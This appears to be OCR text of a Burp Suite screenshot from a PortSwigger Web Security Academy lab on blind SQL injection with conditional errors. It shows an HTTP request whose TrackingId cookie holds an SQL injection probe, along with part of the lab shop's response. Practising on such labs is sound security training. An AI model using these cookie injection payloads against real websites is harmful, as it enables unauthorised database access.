 Send
Cancel
Target: https://0ae300ae03b4c8878393347700aa0043.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0ae300ae03b4c8878393347700aa0043.web-security-acade
my.net
3 Cookie: TrackingId=KpIKTMjfiYuz8jQP'||(SELECT ''
FROM dual)||'; session=
0AFItxAtbBgArjV9UNIXk47MxspCQNB2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Gifts Lifestyle Pets
Toys & Games
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Done
11,394 bytes | 147 millis